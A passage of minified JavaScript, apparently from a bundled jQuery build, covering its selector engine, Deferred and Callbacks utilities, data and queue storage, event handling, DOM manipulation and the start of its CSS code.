n})(f||"*",n.nodeType?[n]:n,[]),d=!p||!e&&f?u:ve(u,s,p,n,r),h=g?y||(e?p:l||m)?[]:t:d;if(g&&g(d,h,n,r),m)for(i=ve(h,c),m(i,[],n,r),o=i.length;o--;)(a=i[o])&&(h[c[o]]=!(d[c[o]]=a));if(e){if(y||p){if(y){for(i=[],o=h.length;o--;)(a=h[o])&&i.push(d[o]=a);y(null,h=[],i,r)}for(o=h.length;o--;)(a=h[o])&&-1<(i=y?b(e,a):s[o])&&(e[i]=!(t[i]=a))}}else h=ve(h===t?h.splice(l,h.length):h),y?y(null,t,h,r):x.apply(t,h)})}function Se(m,y){function e(e,t,n,r,i){var o,a,s,c=0,l="0",u=e&&[],d=[],h=w,p=e||b&&S.find.TAG("*",i),f=k+=null==h?1:Math.random()||.1,g=p.length;for(i&&(w=t===I||t||i);l!==g&&null!=(o=p[l]);l++){if(b&&o){for(a=0,t||o.ownerDocument===I||(C(o),n=!T);s=m[a++];)if(s(o,t||I,n)){r.push(o);break}i&&(k=f)}v&&((o=!s&&o)&&c--,e)&&u.push(o)}if(c+=l,v&&l!==c){for(a=0;s=y[a++];)s(u,d,t,n);if(e){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=ve(d)}x.apply(r,d),i&&!e&&0<d.length&&1<c+y.length&&N.uniqueSort(r)}return i&&(k=f,w=h),u}var v=0<y.length,b=0<m.length;return v?O(e):e}return me.prototype=S.filters=S.pseudos,S.setFilters=new me,f=N.tokenize=function(e,t){var n,r,i,o,a,s,c,l=q[e+" "];if(l)return t?0:l.slice(0);for(a=e,s=[],c=S.preFilter;a;){for(o in n&&!(r=ee.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=te.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(M," ")}),a=a.slice(n.length)),S.filter)!(r=h[o].exec(a))||c[o]&&!(r=c[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?N.error(e):q(e,s).slice(0)},U=N.compile=function(e,t){var n,r=[],i=[],o=v[e+" "];if(!o){for(n=(t=t||f(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,a=S.relative[t[0].type],s=a||S.relative[" "],c=a?1:0,l=L(function(e){return e===r},s,!0),u=L(function(e){return-1<b(r,e)},s,!0),d=[function(e,t,n){return e=!a&&(n||t!==w)||((r=t).nodeType?l:u)(e,t,n),r=null,e}];c<o;c++)if(n=S.relative[t[c].type])d=[L(ye(d),n)];else{if((n=S.filter[t[c].type].apply(null,t[c].matches))[E]){for(i=++c;i<o&&!S.relative[t[i].type];i++);return be(1<c&&ye(d),1<c&&P(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(M,"$1"),n,c<i&&e(t.slice(c,i)),i<o&&e(t=t.slice(i)),i<o&&P(t))}d.push(n)}return ye(d)}(t[n]))[E]?r:i).push(o);(o=v(e,Se(i,r))).selector=e}return o},V=N.select=function(e,t,n,r){var i,o,a,s,c,l="function"==typeof e&&e,u=!r&&f(e=l.selector||e);if(n=n||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&T&&S.relative[o[1].type]){if(!(t=(S.find.ID(a.matches[0].replace(A,d),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=h.needsContext.test(e)?0:o.length;i--&&(a=o[i],!S.relative[s=a.type]);)if((c=S.find[s])&&(r=c(a.matches[0].replace(A,d),ce.test(o[0].type)&&ge(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&P(o))break;return x.apply(n,r),n}}return(l||U(e,u))(r,t,!T,n,!t||ce.test(e)&&ge(t.parentNode)||t),n},p.sortStable=E.split("").sort(z).join("")===E,p.detectDuplicates=!!l,C(),p.sortDetached=D(function(e){return 1&e.compareDocumentPosition(I.createElement("fieldset"))}),D(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||he("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&D(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||he("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),D(function(e){return null==e.getAttribute("disabled")})||he(J,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),N})(w),I.find=D,I.expr=D.selectors,I.expr[":"]=I.expr.pseudos,I.uniqueSort=I.unique=D.uniqueSort,I.text=D.getText,I.isXMLDoc=D.isXML,I.contains=D.contains,I.escapeSelector=D.escape,G=I.expr.match.needsContext,X=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,I.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?I.find.matchesSelector(r,e)?[r]:[]:I.find.matches(e,I.grep(t,function(e){return 1===e.nodeType}))},I.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(I(e).filter(function(){for(t=0;t<r;t++)if(I.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)I.find(e,i[t],n);return 1<r?I.uniqueSort(n):n},filter:function(e){return this.pushStack(Ct(this,e||[],!1))},not:function(e){return this.pushStack(Ct(this,e||[],!0))},is:function(e){return!!Ct(this,"string"==typeof e&&G.test(e)?I(e):e||[],!1).length}}),K=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,(I.fn.init=function(e,t,n){if(e){if(n=n||Y,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(I):I.makeArray(e,this);if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:K.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1]){if(t=t instanceof I?t[0]:t,I.merge(this,I.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),X.test(r[1])&&I.isPlainObject(t))for(var r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r])}else(n=C.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=I.fn,Y=I(C),J=/^(?:parents|prev(?:Until|All))/,$={children:!0,contents:!0,next:!0,prev:!0},I.fn.extend({has:function(e){var t=I(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(I.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&I(e);if(!G.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&I.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?I.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?j.call(I(e),this[0]):j.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(I.uniqueSort(I.merge(this.get(),I(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),I.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return bt(e,"parentNode")},parentsUntil:function(e,t,n){return bt(e,"parentNode",n)},next:function(e){return It(e,"nextSibling")},prev:function(e){return It(e,"previousSibling")},nextAll:function(e){return bt(e,"nextSibling")},prevAll:function(e){return bt(e,"previousSibling")},nextUntil:function(e,t,n){return bt(e,"nextSibling",n)},prevUntil:function(e,t,n){return bt(e,"previousSibling",n)},siblings:function(e){return St((e.parentNode||{}).firstChild,e)},children:function(e){return St(e.firstChild)},contents:function(e){return wt(e,"iframe")?e.contentDocument:(wt(e,"template")&&(e=e.content||e),I.merge([],e.childNodes))}},function(r,i){I.fn[r]=function(e,t){var n=I.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=I.filter(t,n)),1<this.length&&($[r]||I.uniqueSort(n),J.test(r))&&n.reverse(),this.pushStack(n)}}),Z=/[^\x20\t\r\n\f]+/g,I.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},I.each(e.match(Z)||[],function(e,t){n[t]=!0}),n):I.extend({},r);function i(){for(s=s||r.once,a=o=!0;l.length;u=-1)for(t=l.shift();++u<c.length;)!1===c[u].apply(t[0],t[1])&&r.stopOnFalse&&(u=c.length,t=!1);r.memory||(t=!1),o=!1,s&&(c=t?[]:"")}var o,t,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(t&&!o&&(u=c.length-1,l.push(t)),function n(e){I.each(e,function(e,t){v(t)?r.unique&&d.has(t)||c.push(t):t&&t.length&&"string"!==yt(t)&&n(t)})}(arguments),t)&&!o&&i(),this},remove:function(){return I.each(arguments,function(e,t){for(var n;-1<(n=I.inArray(t,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<I.inArray(e,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return s=l=[],c=t="",this},disabled:function(){return!c},lock:function(){return s=l=[],t||o||(c=t=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o)||i(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},I.extend({Deferred:function(e){var o=[["notify","progress",I.Callbacks("memory"),I.Callbacks("memory"),2],["resolve","done",I.Callbacks("once memory"),I.Callbacks("once memory"),0,"resolved"],["reject","fail",I.Callbacks("once memory"),I.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var i=arguments;return I.Deferred(function(r){I.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var c=0;function l(i,o,a,s){return function(){function e(){var e,t;if(!(i<c)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(c,o,Tt,s),l(c,o,Et,s)):(c++,t.call(e,l(c,o,Tt,s),l(c,o,Et,s),l(c,o,Tt,o.notifyWith))):(a!==Tt&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}}var n=this,r=arguments,t=s?e:function(){try{e()}catch(e){I.Deferred.exceptionHook&&I.Deferred.exceptionHook(e,t.stackTrace),c<=i+1&&(a!==Et&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(I.Deferred.getStackHook&&(t.stackTrace=I.Deferred.getStackHook()),w.setTimeout(t))}}return I.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:Tt,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:Tt)),o[2][3].add(l(0,e,v(n)?n:Et))}).promise()},promise:function(e){return null!=e?I.extend(e,a):a}},s={};return I.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){function t(t){return function(e){i[t]=this,o[t]=1<arguments.length?L.call(arguments):e,--n||a.resolveWith(i,o)}}var n=arguments.length,r=n,i=Array(r),o=L.call(arguments),a=I.Deferred();if(n<=1&&(kt(e,a.done(t(r)).resolve,a.reject,!n),"pending"===a.state()||v(o[r]&&o[r].then)))return a.then();for(;r--;)kt(o[r],t(r),a.reject);return a.promise()}}),te=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,I.Deferred.exceptionHook=function(e,t){w.console&&w.console.warn&&e&&te.test(e.name)&&w.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},I.readyException=function(e){w.setTimeout(function(){throw e})},ne=I.Deferred(),I.fn.ready=function(e){return ne.then(e).catch(function(e){I.readyException(e)}),this},I.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--I.readyWait:I.isReady)||(I.isReady=!0)!==e&&0<--I.readyWait||ne.resolveWith(C,[I])}}),I.ready.then=ne.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?w.setTimeout(I.ready):(C.addEventListener("DOMContentLoaded",xt),w.addEventListener("load",xt)),re=/^-ms-/,ie=/-([a-z])/g,Dt.uid=1,Dt.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Ot(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[Nt(t)]=n;else for(r in t)i[Nt(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Nt(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Nt):(t=Nt(t))in r?[t]:t.match(Z)||[]).length;for(;n--;)delete r[t[n]]}void 0!==t&&!I.isEmptyObject(r)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!I.isEmptyObject(e)}},y=new Dt,c=new Dt,oe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ae=/[A-Z]/g,I.extend({hasData:function(e){return c.hasData(e)||y.hasData(e)},data:function(e,t,n){return c.access(e,t,n)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,n){return y.access(e,t,n)},_removeData:function(e,t){y.remove(e,t)}}),I.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){c.set(this,n)}):Mt(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=c.get(o,n))||void 0!==(t=Rt(o,n))?t:void 0;this.each(function(){c.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=c.get(o),1===o.nodeType)&&!y.get(o,"hasDataAttrs")){for(t=a.length;t--;)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=Nt(r.slice(5)),Rt(o,r,i[r]));y.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),I.extend({queue:function(e,t,n){var r;if(e)return r=y.get(e,t=(t||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=y.access(e,t,I.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=I.queue(e,t),r=n.length,i=n.shift(),o=I._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){I.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return y.get(e,n)||y.access(e,n,{empty:I.Callbacks("once memory").add(function(){y.remove(e,[t+"queue",n])})})}}),I.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?I.queue(this[0],t):void 0===n?this:this.each(function(){var e=I.queue(this,t,n);I._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&I.dequeue(this,t)})},dequeue:function(e){return this.each(function(){I.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(a,[a])}var r,i=1,o=I.Deferred(),a=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(r=y.get(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}}),D=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,se=new RegExp("^(?:([+-])=|)("+D+")([a-z%]*)$","i"),ce=["Top","Right","Bottom","Left"],le={},I.fn.extend({show:function(){return Bt(this,!0)},hide:function(){return Bt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Pt(this)?I(this).show():I(this).hide()})}}),ue=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,(f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]}).optgroup=f.option,f.tbody=f.tfoot=f.colgroup=f.caption=f.thead,f.th=f.td,pe=/<|&#?\w+;/,n=C.createDocumentFragment().appendChild(C.createElement("div")),(u=C.createElement("input")).setAttribute("type","radio"),u.setAttribute("checked","checked"),u.setAttribute("name","t"),n.appendChild(u),g.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,fe=C.documentElement,ge=/^key/,me=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ye=/^([^.]*)(?:\.(.+)|)/,I.event={global:{},add:function(t,e,n,r,i){var o,a,s,c,l,u,d,h,p,f=y.get(t);if(f)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&I.find.matchesSelector(fe,i),n.guid||(n.guid=I.guid++),s=(s=f.events)||(f.events={}),a=(a=f.handle)||(f.handle=function(e){return void 0!==I&&I.event.triggered!==e.type?I.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(Z)||[""]).length;c--;)d=p=(h=ye.exec(e[c])||[])[1],h=(h[2]||"").split(".").sort(),d&&(l=I.event.special[d]||{},d=(i?l.delegateType:l.bindType)||d,l=I.event.special[d]||{},p=I.extend({type:d,origType:p,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&I.expr.match.needsContext.test(i),namespace:h.join(".")},o),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,r,h,a))||t.addEventListener&&t.addEventListener(d,a),l.add&&(l.add.call(t,p),p.handler.guid||(p.handler.guid=n.guid)),i?u.splice(u.delegateCount++,0,p):u.push(p),I.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,a,s,c,l,u,d,h,p,f,g,m=y.hasData(e)&&y.get(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(Z)||[""]).length;l--;)if(p=g=(s=ye.exec(t[l])||[])[1],f=(s[2]||"").split(".").sort(),p){for(d=I.event.special[p]||{},h=c[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=h.length;o--;)u=h[o],!i&&g!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));a&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,f,m.handle)||I.removeEvent(e,p,m.handle),delete c[p])}else for(p in c)I.event.remove(e,p+t[l],n,r,!0);I.isEmptyObject(c)&&y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a=I.event.fix(e),s=new Array(arguments.length),e=(y.get(this,"events")||{})[a.type]||[],c=I.event.special[a.type]||{};for(s[0]=a,t=1;t<arguments.length;t++)s[t]=arguments[t];if(a.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,a)){for(o=I.event.handlers.call(this,a,e),t=0;(r=o[t++])&&!a.isPropagationStopped();)for(a.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(i.namespace)||(a.handleObj=i,a.data=i.data,void 0!==(i=((I.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,r,i,o,a,s=[],c=t.delegateCount,l=e.target;if(c&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<c;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<I(i,this).index(l):I.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,c<t.length&&s.push({elem:l,handlers:t.slice(c)}),s},addProp:function(t,e){Object.defineProperty(I.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[I.expando]?e:new I.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Ht()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Ht()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&wt(this,"input"))return this.click(),!1},_default:function(e){return wt(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},I.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},I.Event=function(e,t){if(!(this instanceof I.Event))return new I.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ut:Vt,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&I.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[I.expando]=!0},I.Event.prototype={constructor:I.Event,isDefaultPrevented:Vt,isPropagationStopped:Vt,isImmediatePropagationStopped:Vt,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ut,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ut,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ut,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},I.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&ge.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&me.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},I.event.addProp),I.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){I.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||I.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),I.fn.extend({on:function(e,t,n,r){return Wt(this,e,t,n,r)},one:function(e,t,n,r){return Wt(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,I(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Vt),this.each(function(){I.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this}}),ve=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,be=/<script|<style|<link/i,Se=/checked\s*(?:[^=]|=\s*.checked.)/i,we=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,I.extend({htmlPrefilter:function(e){return e.replace(ve,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,c,l,u=e.cloneNode(!0),d=I.contains(e.ownerDocument,e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||I.isXMLDoc(e)))for(a=m(u),r=0,i=(o=m(e)).length;r<i;r++)s=o[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&ue.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(t)if(n)for(o=o||m(e),a=a||m(u),r=0,i=o.length;r<i;r++)Xt(o[r],a[r]);else Xt(e,u);return 0<(a=m(u,"script")).length&&jt(a,!d&&m(e,"script")),u},cleanData:function(e){for(var t,n,r,i=I.event.special,o=0;void 0!==(n=e[o]);o++)if(Ot(n)){if(t=n[y.expando]){if(t.events)for(r in t.events)i[r]?I.event.remove(n,r):I.removeEvent(n,r,t.handle);n[y.expando]=void 0}n[c.expando]&&(n[c.expando]=void 0)}}}),I.fn.extend({detach:function(e){return Kt(this,e,!0)},remove:function(e){return Kt(this,e)},text:function(e){return Mt(this,function(e){return void 0===e?I.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Yt(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qt(this,e).appendChild(e)})},prepend:function(){return Yt(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=qt(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Yt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Yt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(I.cleanData(m(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return I.clone(this,e,t)})},html:function(e){return Mt(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!be.test(e)&&!f[(de.exec(e)||["",""])[1].toLowerCase()]){e=I.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(I.cleanData(m(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Yt(this,arguments,function(e){var t=this.parentNode;I.inArray(this,n)<0&&(I.cleanData(m(this)),t)&&t.replaceChild(e,this)},n)}}),I.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){I.fn[e]=function(e){for(var t,n=[],r=I(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),I(r[o])[a](t),B.apply(n,t.get());return this.pushStack(n)}}),Ce=new RegExp("^("+D+")(?!px)[a-z%]+$","i"),Ie=new RegExp(ce.join("|"),"i"),Ae=C.createElement("div"),(t=C.createElement("div")).style&&(t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===t.style.backgroundClip,I.extend(g,{boxSizingReliable:function(){return Qt(),Ee},pixelBoxStyles:function(){return Qt(),xe},pixelPosition:function(){return Qt(),Te},reliableMarginLeft:function(){return Qt(),Me},scrollboxSize:function(){return Qt(),ke}})),Ne=/^(none|table(?!-c[ea]).+)/,Oe=/^--/,De={position:"absolute",visibility:"hidden",display:"block"},Re={letterSpacing:"0",fontWeight:"400"},Pe=["Webkit","Moz","ms"],Le=C.createElement("div").style,I.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=$t(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=Nt(t),c=Oe.test(t),l=e.style;if(c||(t=tn(s)),a=I.cssHooks[t]||I.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=se.exec(n))&&i[1]&&(n=Ft(e,t,i),o="number"),null==n||n!=n||("number"===o&&(n+=i&&i[3]||(I.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r)))||(c?l.setProperty(t,n):l[t]=n)}},css:function(e,t,n,r){var i,o=Nt(t);return Oe.test(t)||(t=tn(o)),"normal"===(i=void 0===(i=(o=I.cssHooks[t]||I.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?$t(e,t,r):i)&&t in 